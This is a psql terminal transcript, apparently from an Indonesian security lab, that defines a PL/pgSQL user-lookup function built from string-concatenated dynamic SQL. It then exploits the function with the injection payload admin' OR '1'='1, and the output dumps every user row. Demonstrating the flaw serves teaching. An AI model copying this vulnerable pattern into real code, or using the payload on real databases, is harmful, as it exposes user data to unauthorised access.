 lab_keamanan=# CREATE OR REPLACE FUNCTION cari_user(input_username TEXT)
lab_keamanan-# RETURNS TABLE(id INT, username TEXT, role TEXT)
lab_keamanan-# AS $$
lab_keamanan$# BEGIN
lab_keamanan$#     RETURN QUERY EXECUTE
lab_keamanan$#     'SELECT id, username, role FROM pengguna
lab_keamanan$#      WHERE username = ''' || input_username || '''';
lab_keamanan$# END;
lab_keamanan$# $$ LANGUAGE plpgsql;
CREATE FUNCTION
lab_keamanan=# SELECT * FROM cari_user('admin'' OR ''1''=''1');
 id | username | role
----+----------+-------
  1 | admin    | Admin
  2 | gatot    | USER
  3 | budi     | USER
(3 rows)